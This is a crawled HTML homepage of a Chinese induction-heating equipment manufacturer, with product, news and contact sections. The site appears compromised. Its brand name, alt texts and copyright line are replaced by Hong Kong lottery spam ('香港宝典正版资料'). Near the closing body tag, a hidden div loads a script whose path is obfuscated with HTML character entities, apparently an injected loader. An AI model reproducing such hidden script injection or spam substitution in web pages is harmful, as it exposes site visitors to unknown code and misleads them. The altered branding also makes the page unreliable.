                  <dd>
                    工厂建筑面积
                  </dd>
                </dl>
                <div style="clear:both;">
                </div>
              </div>
            </div>
            <div class="bd_r r">
              <div class="bd_r_box">
                <a href="##" class="i_banner_ewm_ico" id="_banner_ewm"></a>
                <div class="_r_box_ewm">
                  <div class="_r_box_ewm fix">
                    <div class="ewm_img l">
                      <span class="img_box rect-100"><img src="/uploads/img/chat.png" alt="扫码关注"
                          class="full"></span>
                    </div>
                    <div class="ewm_titl r">
                      <div class="_title_box">
                        微信客服
                        <br> 扫码添加宏创工程师
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <!--幻灯片大图结束-->
  <div class="fuwu">
    <div class="main_tit">
      <div class="title">
        产品应用
      </div>
      <div class="intro">
        感应加热设备根据你的需求，选择相应的设备用途
      </div>
    </div>
    <ul class="fuwu_cont">
      <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/gaopinshebei.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu1.png">
          </div>
          <div class="name">
            淬火应用
          </div>
          <div class="intro">
            适用于各种工件淬火和回火，如轴类、齿轮类、盘类状等零件的感应淬火
          </div>
        </a> </li>
      <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/zhongpinshebei.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu2.png">
          </div>
          <div class="name">
            钎焊应用
          </div>
          <div class="intro">
            焊接广泛用于焊接钢、铜、不锈钢、高温合金等的具有对称形状焊件
          </div>
        </a> </li>
      <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/chaogaopinshebei.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu3.png">
          </div>
          <div class="name">
            感应加热
          </div>
          <div class="intro">
            利用电磁感应使被加热的材料的内部产生电流，依靠这些涡流的能量达到加热目的
          </div>
        </a> </li>
      <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/shouchishishebei.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu4.png">
          </div>
          <div class="name">
            熔炼应用
          </div>
          <div class="intro">
            适用于钢、不锈钢、铁、铜、黄铜、金、银、铝、等金属和贵金属的加热熔炼
          </div>
        </a> </li>
      <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/qianhanji.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu5.png">
          </div>
          <div class="name">
            锻造应用
          </div>
          <div class="intro">
            利用锻压机械对金属坯料施加压力，使其生产塑性变形以获得具有一定机械性能
          </div>
        </a> </li>
              <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/duanzaojiareshebei.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu6.png">
          </div>
          <div class="name">
            退火应用
          </div>
          <div class="intro">
            适用于焊管后的焊缝退火、线、管、片材光亮退火，不锈钢器皿拉伸后退火
          </div>
        </a> </li>
    </ul>
  </div>
    <div class="guanyubg" id="part_01">
    <div class="guanyu">
      <div class="wow rotateInDownLeft animated" style="visibility: visible; animation-name: rotateInDownLeft;">
        <div class="video">
          <img src="/public/static/index/image/about.jpg" id="see1">
          <div id="video" style="display:none;">
            <video id="video1" controls="controls" width="400" height="258" align="middle">
              <source src="#/lvshangjia2017.mp4" type="video/mp4">
            </video>
          </div>
        </div>
      </div>
      <div class="about">
        <div class="tit">
          香港宝典正版资料        </div>
        <div class="cont">
          宏创高频加热位于江苏省苏州市常熟经济技术开发区内，是一家科技型高新技术企业，公司拥有全数字、智能型感应加热核心专利，专注于全系列数字化感应加热电源及自动化生产线的研发、生产和销售,产品涉及航空航天、机械制造、电力电子、五金机电、五金工具、制冷暖通等行业及领域。我厂在感应加热领域拥有20年经验，服务过数百个行业，超过2000多家客户，并且持续为数十家军工企业提供产品和服务，助力国防事业！
 <li> <span>宏创高频加热宗旨： 让每一个客户都用好高频加热机，20年风雨，感恩您选择了我们！</span> <em></em> </li>
        </div>
      </div>
    </div>
  </div>
  <div class="youshibg">
    <div class="youshi">
      <div class="main_tit">
        <div class="title">
          宏创高频 · 实力可鉴
        </div>
        <div class="intro">
          感应加热设备定制设计方案提供商
        </div>
      </div>
      <ul class="cont">
        <li class="bg1 text_r wow slideInLeft animated" style="visibility: visible; animation-name: slideInLeft;">
          <div class="licon">
            <div class="tit">
              雄厚实力，多年设计制造经验
            </div>
            <div class="con">
             20年行业经验，一直从事于感应热设备研发、生产、销售、维修，有着丰富的理论和实践经验。
            </div>
          </div>
        </li>
        <li class="bg2 wow slideInRight animated" style="visibility: visible; animation-name: slideInRight;">
          <div class="licon2">
            <div class="tit">
              资质认证，提供整套解决方案
            </div>
            <div class="con">
              严格的制造工艺，严密的质量体系，始终按照ISO9001质量体系生产，确保产品的“零缺陷”。
            </div>
          </div>
        </li>
        <li class="bg3 text_r wow slideInLeft animated" style="visibility: visible; animation-name: slideInLeft;">
          <div class="licon">
            <div class="tit">
            万千客户，共同的标准选择  
            </div>
            <div class="con">
              专业研发团队，与多家高校合作， 专注产品更新迭代，荣获发明专利多项 ，实用新型专利33项等。
            </div>
          </div>
        </li>
        <li class="bg4 wow slideInRight animated" style="visibility: visible; animation-name: slideInRight;">
          <div class="licon2">
            <div class="tit">
             节约成本，等于节约之源头
            </div>
            <div class="con">
             宏创高频厂家直供，缩短厂家与买家的距离，没有中间环节，把利润直接让给买家！
            </div>
          </div>
        </li>
        <li class="bg5 text_r wow slideInLeft animated" style="visibility: visible; animation-name: slideInLeft;">
          <div class="licon">
            <div class="tit">
             环保安全，符合于消防要求
            </div>
            <div class="con">
             无污染，无噪音，无明火，无幅射，告别传统火焰、煤碳、火炉的污染加热方式。
            </div>
          </div>
        </li>
        <li class="bg6 wow slideInRight animated" style="visibility: visible; animation-name: slideInRight;">
          <div class="licon2">
            <div class="tit">
              一次结缘，终生的质保无忧
            </div>
            <div class="con">
              客服响应1小时，24小时到达现场解决问题，一年保修，终身维护。
            </div>
          </div>
        </li>
      </ul>
    </div>
  </div>
    <div class="zsjm">
    <div class="zqwr">
      <div class="zqwr_con min-width">
        <div class="main_tit">
          <div class="title">
            你必须知道选择感应加热设备厂家的标准
          </div>
          <div class="intro">
            严格的标准是成功的前提；选择不对，努力白费
          </div>
        </div>
        <div class="content">
          <dl class="clearfix">
            <dt>
            </dt>
            <dd>
              <ul>
                <li> <span>高频加热设备制造商</span> <em></em> </li>
                <li> <span>比同类型产品效率高</span> <em></em> </li>
                <li> <span>为客户降低生产成本</span> <em></em> </li>
                <li> <span>已获得多项专利资质</span> <em></em> </li>
                <li> <span>与多家企业达成合作</span> <em></em> </li>
                <li> <span>出口多个国家和地区</span> <em></em> </li>
                <li> <span>可靠的产品质量性能</span> <em></em> </li>
              </ul>
            </dd>
          </dl>
        </div>
      </div>
    </div>
  </div>
    <div class="index-honor" style="background: url('/public/static/index/image/index_bg4.jpg') center no-repeat;">
    <div class="honor-new">
      <div class="main_tit">
        <div class="title">
          产品中心        </div>
        <div class="intro">
          Product show        </div>
      </div>
      <div class="list">
        <div class="bd">
          <ul>
                        <li><a href="/product/fenglingshishebei/1160.html"><img width="100%" src="/uploads/allimg/20240717/1-240GG3411S35.jpg" alt="HC900-20风冷式感应加热设备"></a> </li>
                        <li><a href="/product/chaogaopinshebei/497.html"><img width="100%" src="/uploads/allimg/20210909/2-210ZZ954442Z.jpg" alt="超高频设备10KW"></a> </li>
                        <li><a href="/product/lingshuita/219.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q51TaF.jpg" alt="工业冷水塔"></a> </li>
                        <li><a href="/product/fenglingshishebei/193.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q34R5550.jpg" alt="风冷式高频感应加热机"></a> </li>
                        <li><a href="/product/shouchishishebei/192.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q34A5J3.jpg" alt="手持式高频加热机PHC-30模拟式"></a> </li>
                        <li><a href="/product/shouchishishebei/191.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q34544c1.jpg" alt="手持式高频感应加热设备40KW"></a> </li>
                        <li><a href="/product/shouchishishebei/190.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q34410131.jpg" alt="便携式数字感应加热设备30KW"></a> </li>
                        <li><a href="/product/chaogaopinshebei/189.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q33UYP.jpg" alt="超高频感应加热设备30KW"></a> </li>
               
          </ul>
        </div>
        <div class="hd">
          <a class="prev"></a>
          <a class="next"></a>
        </div>
      </div>
    </div>
  </div>
    <div class="probg">
    <div class="pro">
      <div class="main_tit">
        <div class="title">
          行业方案        </div>
        <div class="intro">
          Industry Scheme        </div>
      </div>
      <div class="prolist">
        <ul>
                    <li>家电行业</li>
                    <li>制冷行业</li>
                    <li>汽车行业</li>
                    <li>五金行业</li>
          
        </ul>
      </div>
      <div class="procon">
        <div class="procont" style="display: block;">
          <ul>
                        <li><a href="/images/jiadianxingye/1386.html">
                <div class="img">
                  <img src="/uploads/allimg/20250717/3-250GG63A1Z3.jpg" alt="过滤器高频焊接专机视频">
                </div>
                <div class="name">
                  过滤器高频焊接专机视频                </div>
              </a></li>
                        <li><a href="/images/jiadianxingye/1385.html">
                <div class="img">
                  <img src="/uploads/allimg/20250718/1-250GQ60510I1.png" alt="过滤器自动化高频焊接专机">
                </div>
                <div class="name">
                  过滤器自动化高频焊接专机                </div>
              </a></li>
                        <li><a href="/images/jiadianxingye/197.html">
                <div class="img">
                  <img src="/uploads/allimg/20210518/1-21051Q51046207.jpg" alt="电机行业自动化感应加热解决方案">
                </div>
                <div class="name">
                  电机行业自动化感应加热解决方案                </div>
              </a></li>
               
          </ul>
        </div>
        <div class="procont" style="display: none;">
          <ul>
               
          </ul>
        </div>
        <div class="procont" style="display: none;">
          <ul>
               
          </ul>
        </div>
        <div class="procont" style="display: none;">
          <ul>
               
          </ul>
        </div>
      </div>
    </div>
    <div class="more-btn">
      <a href="/images/Industry.html" target="_blank" ref="nofollow">更多案例</a>
    </div>
  </div>
    <div class="ipatent_main">

    <div class="w1200 floor">
      <div class="title wow slideInUp">

        <h3><b>核心技术专利实力值得信赖</b></h3>

        <p>Technology Patent</p>

      </div>

      <div class="ipatent wow slideInUp">
        <div class="item"><a class="trans clearfix" href="javascript:;">

            <div class="img fl"><img src="/public/static/index/picture/js1.png" alt="材料不一样，质量就不一样"></div>

            <div class="txt fl">

              <h3>专利技术，高效节能</h3>

              <p>国家认证行业产品专利技术及最大限度降低您的成本！</p>

            </div>

          </a></div>



        <div class="item"><a class="trans clearfix" href="javascript:;">

            <div class="img fl"><img src="/public/static/index/picture/js2.png" alt="技术不一样，品质就不一样"></div>

            <div class="txt fl">

              <h3>技术不一样，品质就不一样</h3>

              <p>公司全力开发了新一代感应加热设备,欧盟CE认证产品。</p>

            </div>

          </a></div>
      </div>

    </div>

  </div>

  <!--服务流程开始-->

  <div class="floor_3_main">

    <div class="floor_3 w1200">
      <div class="main_tit">
        <div class="title">
          服务流程
        </div>
        <div class="intro">
        <p>Service Flow</p>
          根据国家质量标准检测验收、确保合格再交付使用
        </div>
      </div>

      <div class="liuc wow slideInLeft" data-wow-delay=".7s">

        <ul class="list clearfix">



          <li class="item">

            <div class="Piece">

              <p><img src="/public/static/index/picture/lc1.png" alt="了解需求"></p>

              了解需求
            </div>

            <span class="jtou"></span>
          </li>



          <li class="item">

            <div class="Piece">

              <p><img src="/public/static/index/picture/lc2.png" alt="提供图纸"></p>

              提供图纸
            </div>

            <span class="jtou"></span>
          </li>



          <li class="item">

            <div class="Piece">

              <p><img src="/public/static/index/picture/lc3.png" alt="制定方案"></p>

              制定方案
            </div>

            <span class="jtou"></span>
          </li>



          <li class="item">

            <div class="Piece">

              <p><img src="/public/static/index/picture/lc4.png" alt="确认合作"></p>

              确认合作
            </div>

            <span class="jtou"></span>
          </li>



          <li class="item">

            <div class="Piece">

              <p><img src="/public/static/index/picture/lc5.png" alt="生产交货"></p>

              生产交货
            </div>

            <span class="jtou"></span>
          </li>



          <li class="item">

            <div class="Piece">

              <p><img src="/public/static/index/picture/lc6.png" alt="售后服务"></p>

              售后服务
            </div>

            <span class="jtou"></span>
          </li>



        </ul>

      </div>

    </div>

  </div>

  <!--服务流程结束-->




  <div class="index-highlights">
    <div class="main_tit">
      <div class="title">
        战略合作
      </div>
      <div class="intro">
    <p>Strategic Cooperation</p>
        用心服务 用品质回馈客户
      </div>
    </div>
    <div class="list">
      <div class="bd">
        <ul class="f-cb">
          <li class="f-cb">
            <dl class="f-cb">
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G4594B37.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G4594EQ.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945Z1.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945523.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G459455K.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945Z3.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G459451M.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945136.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G459451L.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945103.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945c0.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945262.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945331.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G459454S.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945152.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945459.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945a4.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                            <dd>
                <a href="/" target="_blank"><img src="/uploads/allimg/20210517/1-21051G45945N1.png"
                    alt="香港宝典正版资料"></a>
              </dd>
                          </dl>
          </li>
        </ul>
      </div>
      <div class="hd">
        <a class="prev"></a>
        <a class="next"></a>
      </div>
    </div>
  </div>
    <div class="index-news">
    <div class="main_tit">
      <div class="title">
        新闻动态      </div>
      <div class="intro">
        News & Trends        
      </div>
    </div>
    <div class="news-new f-cb">
            <div class="box">
        <div class="box-new">
          <div class="top f-cb">
            <div class="tits">
              宏创动态            </div>
            <a href="/article/hcdongtai.html" target="_blank">more</a>
          </div>

          <div class="pic">
            <img width="100%" src="/public/static/index/picture/news_1.jpg" alt="宏创动态">
          </div>
          <ul>
                        <li> <a href="/article/hcdongtai/1429.html"  title="重磅发货！加热专机设备奔赴客户，赋能电机行业高效生产">重磅发货！加热专机设备奔赴客户，赋能电机行业高效生产</a> </li>
                        <li> <a href="/article/hcdongtai/1237.html"  title="宏创高频设备现已开始顺利发货至越南！">宏创高频设备现已开始顺利发货至越南！</a> </li>
                        <li> <a href="/article/hcdongtai/1236.html"  title="宏创高频计划于2024年在越南展开新的业务布局">宏创高频计划于2024年在越南展开新的业务布局</a> </li>
                        <li> <a href="/article/hcdongtai/630.html"  title="二月二龙抬头，抬起一年好兆头">二月二龙抬头，抬起一年好兆头</a> </li>
                        <li> <a href="/article/hcdongtai/625.html"  title="恭喜我司荣获“安全生产标准化企业”证书！">恭喜我司荣获“安全生产标准化企业”证书！</a> </li>
                        <li> <a href="/article/hcdongtai/622.html"  title="祝贺我司荣获2021年度省科学技术奖三等奖">祝贺我司荣获2021年度省科学技术奖三等奖</a> </li>
                        <li> <a href="/article/hcdongtai/556.html"  title="SEW-电机(苏州)有限公司莅临我司进行项目验收">SEW-电机(苏州)有限公司莅临我司进行项目验收</a> </li>
                        <li> <a href="/article/hcdongtai/247.html"  title="感应加热到底是什么?六种为常见的退火过程">感应加热到底是什么?六种为常见的退火过程</a> </li>
             
          </ul>
        </div>
      </div>
            <div class="box">
        <div class="box-new">
          <div class="top f-cb">
            <div class="tits">
              行业资讯            </div>
            <a href="/article/xingyezixun.html" target="_blank">more</a>
          </div>

          <div class="pic">
            <img width="100%" src="/public/static/index/picture/news_2.jpg" alt="行业资讯">
          </div>
          <ul>
                        <li> <a href="/article/xingyezixun/1495.html"  title="机床花键轴的淬火热处理采用高频感应加热设备">机床花键轴的淬火热处理采用高频感应加热设备</a> </li>
                        <li> <a href="/article/xingyezixun/1494.html"  title="高频在线退火在金属线材料退火处理中的应用">高频在线退火在金属线材料退火处理中的应用</a> </li>
                        <li> <a href="/article/xingyezixun/1493.html"  title="感应加热器的优点">感应加热器的优点</a> </li>
                        <li> <a href="/article/xingyezixun/1492.html"  title="高频淬火应用">高频淬火应用</a> </li>
                        <li> <a href="/article/xingyezixun/1491.html"  title="手持式高频焊机在不锈钢焊接方面的热影响区较小">手持式高频焊机在不锈钢焊接方面的热影响区较小</a> </li>
                        <li> <a href="/article/xingyezixun/1490.html"  title="中频感应加热设备淬火后常见缺陷原因">中频感应加热设备淬火后常见缺陷原因</a> </li>
                        <li> <a href="/article/xingyezixun/1489.html"  title="高频感应加热设备基本原理简介 ">高频感应加热设备基本原理简介 </a> </li>
                        <li> <a href="/article/xingyezixun/1488.html"  title="汽车铝配件高频钎焊的独特优势">汽车铝配件高频钎焊的独特优势</a> </li>
             
          </ul>
        </div>
      </div>
            <div class="box">
        <div class="box-new">
          <div class="top f-cb">
            <div class="tits">
              产品报道            </div>
            <a href="/article/chanpinbaodao.html" target="_blank">more</a>
          </div>

          <div class="pic">
            <img width="100%" src="/public/static/index/picture/news_3.jpg" alt="产品报道">
          </div>
          <ul>
                        <li> <a href="/article/chanpinbaodao/548.html"  title="钎焊相关应用——硬质合金的钎焊">钎焊相关应用——硬质合金的钎焊</a> </li>
                        <li> <a href="/article/chanpinbaodao/487.html"  title="高频淬火容易出现的缺陷问题及相应对策">高频淬火容易出现的缺陷问题及相应对策</a> </li>
                        <li> <a href="/article/chanpinbaodao/486.html"  title="淬火后出现变形现象，是由哪些因素引起的？">淬火后出现变形现象，是由哪些因素引起的？</a> </li>
                        <li> <a href="/article/chanpinbaodao/485.html"  title="感应加热设备进行表面淬火，有哪些特点与工艺要点？">感应加热设备进行表面淬火，有哪些特点与工艺要点？</a> </li>
                        <li> <a href="/article/chanpinbaodao/484.html"  title="感应加热设备在选择型号方面有哪些要点需要注意？">感应加热设备在选择型号方面有哪些要点需要注意？</a> </li>
                        <li> <a href="/article/chanpinbaodao/483.html"  title="超音频加热设备的好坏如何分辨？教你六大招！">超音频加热设备的好坏如何分辨？教你六大招！</a> </li>
                        <li> <a href="/article/chanpinbaodao/470.html"  title="关于高频淬火设备，你了解多少？">关于高频淬火设备，你了解多少？</a> </li>
                        <li> <a href="/article/chanpinbaodao/467.html"  title="如何根据工件的不同来选择感应加热设备的功率和频率？">如何根据工件的不同来选择感应加热设备的功率和频率？</a> </li>
             
          </ul>
        </div>
      </div>
         
    </div>
  </div>
    
    <!--友情链接开始-->

    <div class="links w1200"> <span>友情链接：</span>

            <a href="https://www.jyp100.com"  target="_blank"  style="padding: 0 10px;">高频焊机厂家 </a>
            <a href="https://www.cshongchuang.cn"  target="_blank"  style="padding: 0 10px;">电机转子热套 </a>
            <a href="http://www.jyp100.cn"  target="_blank"  style="padding: 0 10px;">感应加热设备 </a>
            <a href="http://www.hochgp.com"  target="_blank"  style="padding: 0 10px;">高频感应加热 </a>
      
    </div>

    <!--友情链接结束-->
    <!--页尾开始-->

  <div class="footer_main">

    <div class="footer w1200 clearfix wow slideInUp">


      <!--底部导航开始-->

      <ul class="botnavlist fl">
                <li><a href="/single/guanyuhongchuang.html" title="关于宏创">关于宏创</a>
          <div class="drop clearfix">
                        <a href="/single/gongsijianjie.html" title="公司简介">公司简介</a>
                        <a href="/images/gsry.html" title="公司荣誉">公司荣誉</a>
                        <a href="/images/gongchangzhanshi.html" title="工厂展示">工厂展示</a>
                        <a href="/images/tuanduifengcai.html" title="团队风采">团队风采</a>
                      </div>
        </li>
                <li><a href="/article/kehuanli.html" title="客户案例">客户案例</a>
          <div class="drop clearfix">
                        <a href="/article/jiadianxingye832.html" title="家电行业">家电行业</a>
                        <a href="/article/zhilingxingye419.html" title="制冷行业">制冷行业</a>
                        <a href="/article/qichexingyes.html" title="汽车行业">汽车行业</a>
                        <a href="/article/wujinxingye948.html" title="五金行业">五金行业</a>
                        <a href="/article/weiyuxingye423.html" title="卫浴行业">卫浴行业</a>
                        <a href="/article/daojuxingye512.html" title="刀具行业">刀具行业</a>
                      </div>
        </li>
                <li><a href="/product/dingzhizhuanji.html" title="定制专机">定制专机</a>
          <div class="drop clearfix">
                        <a href="/product/duanzaojiareshebei.html" title="锻造加热设备">锻造加热设备</a>
                        <a href="/product/qianhanji.html" title="钎焊机">钎焊机</a>
                        <a href="/product/cuihuoshebei.html" title="淬火设备">淬火设备</a>
                      </div>
        </li>
                <li><a href="/product/chanpinzhongxin.html" title="产品中心">产品中心</a>
          <div class="drop clearfix">
                        <a href="/product/gaopinshebei.html" title="高频设备">高频设备</a>
                        <a href="/product/zhongpinshebei.html" title="中频设备">中频设备</a>
                        <a href="/product/shuzishishebei.html" title="数字式设备">数字式设备</a>
                        <a href="/product/fenglingshishebei.html" title="风冷式设备">风冷式设备</a>
                        <a href="/product/chaogaopinshebei.html" title="超高频设备">超高频设备</a>
                        <a href="/product/shouchishishebei.html" title="手持式设备">手持式设备</a>
                        <a href="/product/peitaoshebei.html" title="配套设备">配套设备</a>
                      </div>
        </li>
              </ul>

      <!--底部导航结束-->

      <!--联系方式开始-->

      <div class="qcode fr">

        <div class="btel fl">

          <p class="p1">电话</p>

          <p class="p2">0512-52137966</p>

          <p class="p3">邮　箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0a62694a69796265646d69627f6b646d246964">[email&#160;protected]</a></p>

          <p class="p3">手　机：199 5101 1533</p>

          <p class="p3">地　址：江苏省苏州市常熟市碧溪西路2号</p>

        </div>

        <img class="ewm fr" src="/uploads/img/chat.png" alt="超高频加热机-高频感应加热设备-高频钎焊设备-中频加热设备-高频退火设备-感应加热设备-香港宝典正版资料">
        
      </div>

      <!--联系方式结束-->

    </div>

    <!--版权开始-->

    <div class="copymain">

      <div class="w1200 clearfix">

        <p class="">Copyright © 2012 - 2025  <a href="/" rel="nofollow" target="_blank">香港宝典正版资料</a> 版权所有&nbsp;&nbsp;&nbsp;备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">苏ICP备15042640号-4</a>   <span ><img src="/uploads/img/gaba.png" />  <a rel="nofollow" target="__blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32058102001643">苏公网安备 32058102001643号</a></span>&nbsp;&nbsp;&nbsp;<a href="/sitemap.xml" target="_blank">网站地图</a></p>
        
       <!-- <p><a href="javascript:scroll(0,0)">返回顶部</a></p>-->



      </div>

    </div>

    <!--版权结束-->

  </div>

  <!--页尾结束-->
  
  
    <!--浮动客服开始-->

  <dl class="toolbar" id="toolbar">

    <dd><a class="zxzx" target="_blank" href="https://affim.baidu.com/unique_19326051/chat?siteId=19228951/and/userId=19326051/and/siteToken=993b77bea5916906a92c524db8ab1878"><span></span>在线咨询</a></dd>

    <dd><a class="code" href="javascript:;"><span></span>微信咨询</a>

      <ul class="pop pop-code">

        <li><img src="/uploads/img/chat.png" alt="超高频加热机-高频感应加热设备-高频钎焊设备-中频加热设备-高频退火设备-感应加热设备-香港宝典正版资料">

          <h3>扫码一对一沟通</h3>

        </li>

      </ul>

    </dd>

    <dd><a class="bj tanbtn" href="javascript:;"><span></span>联系电话</a>

      <div class="slide side_tel">0512-52137966</div>

    </dd>

    <dd><a class="top" href="javascript:;" id="gotop"><span></span>返回顶部</a></dd>

  </dl>

  <!--浮动客服结束-->

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script language="javascript" type="text/javascript" src="/public/static/index/js/aos.js"></script>
<script language="javascript" type="text/javascript" src="/public/static/index/js/app.js"></script>

  <script type="text/javascript">

    AOS.init({

      easing: 'ease-out-back',

      duration: 1000

    });

  </script>

  <script language="javascript" type="text/javascript" src="/public/static/index/js/wow.js"></script>
  <script>
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
      new WOW().init();
    };
  </script>

  <script language="javascript" type="text/javascript" src="/public/static/index/js/main.js"></script>
  <script type="text/javascript">
    $('.prolist li').hover(
      function () {
        $(this).addClass('on').siblings().removeClass('on');
        $('.procont').eq($(this).index()).show().siblings().hide();
      }
    )
    $(function () {
      // $('.header .header-new .nav ul li').eq(0).addClass('on');

      $('.index-case .case-new .content .con-left ul li').eq(0).addClass('on');
      var default_id = $('.index-case .case-new .content .con-left ul li').eq(0).data('id');

      var _url = '/cases/flag_case/' + default_id;
      $('.index-case .case-new .content .list').load(_url);

      $('.index-case .case-new .content .con-left ul li').click(function () {
        var k = $(this).data("id")
        //            alert(k);
        $(this).addClass('on').siblings().removeClass('on');
        var _url = '/cases/flag_case/' + k;
        $('.index-case .case-new .content .list').load(_url, function () {
          // $(".index-case .case-new .content .list ul").show()
        });
      })


      jQuery(".index-honor .honor-new .list").slide({ mainCell: ".bd ul", autoPlay: true, autoPage: true, effect: "left", vis: 5 });
      jQuery(".index-highlights .list").slide({ mainCell: ".bd ul", autoPage: true, effect: "left", vis: 1 });

      $('.index-about .about-new .pic').click(function () {
        var video = "/welcome/ajax_video.html";
        $('.v').load(video, function () {
          $(".v").fadeIn();
        });
      });
    })
  </script>
  <script
    type="text/javascript">  var percent_number_step = $.animateNumber.number_step_factories.append(' %')  $('#fun-level').animateNumber({ number: 100, color: '#a78362', 'font-size': '14px', easing: 'easeInQuad', number_step: percent_number_step }, 2000); function animate_num() { var _num01 = $('._banner_num1').text(); var _num02 = $('._banner_num2').text(); var _num03 = $('._banner_num3').text(); var _num04 = $('._banner_num4').text(); $('._banner_num1').prop('number', 0).animateNumber({ number: _num01 }, 1000); $('._banner_num2').prop('number', 0).animateNumber({ number: _num02 }, 1000); $('._banner_num3').prop('number', 0).animateNumber({ number: _num03 }, 1000); $('._banner_num4').prop('number', 0).animateNumber({ number: _num04 }, 1000); }</script>
  <script type="text/javascript">
    var percent_number_step = $.animateNumber.number_step_factories.append(' %')
    $('#fun-level').animateNumber(
      {
        number: 100,
        color: '#a78362',
        'font-size': '14px',

        easing: 'easeInQuad',

        number_step: percent_number_step
      },
      2000
    );
    function animate_num() {
      var _num01 = $('._banner_num1').text();
      var _num02 = $('._banner_num2').text();
      var _num03 = $('._banner_num3').text();
      var _num04 = $('._banner_num4').text();
      $('._banner_num1').prop('number', 0).animateNumber({ number: _num01 }, 1000);
      $('._banner_num2').prop('number', 0).animateNumber({ number: _num02 }, 1000);
      $('._banner_num3').prop('number', 0).animateNumber({ number: _num03 }, 1000);
      $('._banner_num4').prop('number', 0).animateNumber({ number: _num04 }, 1000);
    }
  </script>
<script type="text/javascript">var root_dir="";var ey_aid=0;</script>
<script language="javascript" type="text/javascript" src="/public/static/common/js/ey_footer_v_v1_7_7_0.js"></script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.yymjq.com/public/static/index/css/index.css
body_size: 5112
content:
